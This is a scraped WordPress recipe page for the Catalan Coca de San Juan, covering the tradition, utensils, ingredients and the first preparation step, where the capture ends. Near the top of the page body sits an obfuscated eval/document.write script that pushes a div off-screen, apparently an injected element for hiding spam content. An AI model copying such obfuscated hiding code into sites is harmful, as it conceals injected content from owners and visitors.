

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/coca-de-san-juan/
body_size: 18100
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>Coca de San Juan</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Coca de San Juan Comments Feed" href="https://secretosdepasteleria.com/coca-de-san-juan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/posts/2089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://secretosdepasteleria.com/coca-de-san-juan/" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=2089' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fcoca-de-san-juan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fcoca-de-san-juan%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2089 single-format-standard wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
		
<article id="post-2089" class="post-2089 post type-post status-publish format-standard has-post-thumbnail hentry category-dificultad-media category-pasteles category-postres">

	<header class="entry-header">
		<div class="entry-cats">
			<a href="https://secretosdepasteleria.com/category/dificultad/dificultad-media/" rel="category tag">Dificultad media</a>, <a href="https://secretosdepasteleria.com/category/recetas/pasteles/" rel="category tag">Pasteles</a>, <a href="https://secretosdepasteleria.com/category/recetas/postres/" rel="category tag">Postres</a>		</div><!-- end .entry-cats -->

		<div class="entry-date">
			Published on <a href="https://secretosdepasteleria.com/coca-de-san-juan/">June 23, 2015</a>
		</div><!-- end .entry-date -->
					<div class="entry-comments">
				<a href="https://secretosdepasteleria.com/coca-de-san-juan/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- end .entry-comments -->
				
		<h1 class="entry-title">Coca de San Juan</h1>
		<div class="entry-author">
			written by <a href="https://secretosdepasteleria.com/author/karen/" title="All posts by Karen Rützou">Karen Rützou</a>		</div><!-- end .entry-author -->
	</header><!-- end .entry-header -->

			<div class="entry-thumbnail">
			<a href="https://secretosdepasteleria.com/coca-de-san-juan/" title="Permalink to Coca de San Juan"><img width="1215" height="765" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/portada_coca.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/portada_coca.jpg 1215w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/portada_coca-300x189.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/portada_coca-1024x645.jpg 1024w" sizes="(max-width: 1215px) 100vw, 1215px" /></a>
		</div><!-- end .entry-thumbnail -->
	
	<div class="entry-content">
		<p><a href="https://secretosdepasteleria.com/sobre-las-recetas/"><img decoding="async" class="alignnone wp-image-2660 size-full" src="https://secretosdepasteleria.com/wp-content/uploads/2015/02/mitja-dificultat-e1424103295742.png" alt="mitja dificultat" width="55" height="55" /></a><img loading="lazy" decoding="async" class="alignright wp-image-2729 size-full" src="https://secretosdepasteleria.com/wp-content/uploads/2015/02/10_porciones-e1424191645137.png" alt="10_porciones" width="120" height="60" /><a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/coca_sant_joan_final_lille_2.jpg"><img loading="lazy" decoding="async" class="alignleft size-large wp-image-3315" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/coca_sant_joan_final_lille_2-1024x768.jpg" alt="coca_sant_joan_final_lille_2" width="840" height="630" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/coca_sant_joan_final_lille_2-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/coca_sant_joan_final_lille_2-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/coca_sant_joan_final_lille_2.jpg 1500w" sizes="auto, (max-width: 840px) 100vw, 840px" /></a></p>
<p><span style="color: #ffffff;">La coca de San Juan es un pastel tradicional catalán, que se come como postre la noche del 23 de Junio, como parte de&#8230;</span><div class="two-columns-one">
<p style="text-align: justify;">La coca de San Juan es un pastel tradicional catalán, que se come durante la noche del 23 de Junio y es la protagonista de la celebración de la verbena de San Juan.</p>
<p style="text-align: justify;">La verbena o &#8220;revetlla&#8221; es una fiesta nocturna en la que se reúnen familiares y amigos para cenar, degustar distintos tipos de coca acompañados de una o varias copas de cava y para disfrutar de la agradable temperatura nocturna de la noche más corta, contemplando el espectáculo pirotécnico más grande de todo el año.</p>
<p style="text-align: justify;">La verbena de San Juan es una noche especial para todos, tanto si se celebra en casa o al lado de una hoguera en la playa. Para los niños simboliza el inicio de las vacaciones escolares y es una de las pocas ocasiones para poder estar despiertos</p>
<p style="text-align: justify;"></div></p>
<div class="two-columns-one last">
<p style="text-align: justify;">hasta tarde, jugando y tirando petardos. Una noche de diversión en la que todo se llena de luz, color y, en la que el fuego juega un papel protagonista, simbolizando la llegada del verano.</p>
<p style="text-align: justify;">Hay muchos tipos de cocas de San Juan, la receta que os traigo hoy es la tradicional, más sencilla y rápida.</p>
<p style="text-align: justify;">Se compone de una masa fermentada tipo brioche, pincelada con huevo batido y decorada con crema pastelera, frutas confitadas, piñones y azúcar perlado.</p>
<p style="text-align: justify;">Tradicionalmente se decora con naranja, melón y cerezas confitadas, pero en mi caso he utilizado cerezas, papaya y cáscara de naranja confitada, ya que en Dinamarca no se pueden encontrar los mismos ingredientes. Decora tu coca con las frutas confitadas que más te gusten.</p>
</div>
<div class="divider"></div>
<hr />
<h4 style="text-align: justify;"><span style="color: #000000;"><strong>Utensilios y electrodomésticos indispensables</strong></span></h4>
<ul style="text-align: justify;">
<li>Tamiz.</li>
<li>Horno.</li>
<li>Rodillo de cocina.</li>
</ul>
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="code">
<div class="container">
<div class="container">
<div class="line number1 index0 alt2">
<p><code class="plain plain"><code class="plain plain"><div class="yellow-box"></code></code></p>
<h4 style="text-align: justify;"><span style="color: #000000;"><strong style="font-weight: bold !important;">Ingredientes masa fermentada</strong></span></h4>
<ul style="text-align: justify;">
<li>15 gr. de piñones</li>
<li>piel de naranja confitada cortada en cubitos</li>
<li>papaya confitada</li>
<li>cerezas confitadas</li>
<li>azúcar gruesa (perlada) para decorar</li>
<li>280 gr. de harina de fuerza</li>
<li>100 gr. de leche</li>
<li>ralladura de la cáscara de una naranja</li>
<li>ralladura de la cáscara de un limón</li>
<li>80 gr. de azúcar</li>
<li>1 huevo</li>
<li>30 gr. de mantequilla pomada</li>
<li>25 gr. de levadura fresca</li>
<li>1 gr. de sal</li>
<li>10 gr. de ron</li>
<li>unas gotas de agua de azahar</li>
</ul>
<p><code class="plain plain"></div></code></p>
</div>
</div>
</div>
</td>
</tr>
</tbody>
</table>
<h4><span style="color: #000000;"><strong>Preparación </strong></span></h4>
<p style="text-align: justify;"><strong>1. </strong>Deposita los piñones en una taza o vaso, cúbrelos de agua y déjalos hidratar, ralla las cáscaras de los cítricos y resérvalas. En el bol para la amasadora, vierte la harina tamizada, la sal, el azúcar y las ralladuras de cáscaras de los cítricos.</p>
